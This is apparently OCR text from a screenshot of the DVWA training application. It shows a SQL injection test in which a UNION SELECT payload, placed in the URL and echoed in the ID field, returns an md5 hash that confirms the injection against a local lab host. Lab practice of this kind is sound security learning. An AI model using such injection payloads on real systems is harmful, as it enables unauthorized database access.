 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,md5(1)--+&Submit=Submit#
网址
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,md5(1)--
First name: 1
Surname: c4ca4238a0b923820dcc509a6f75849b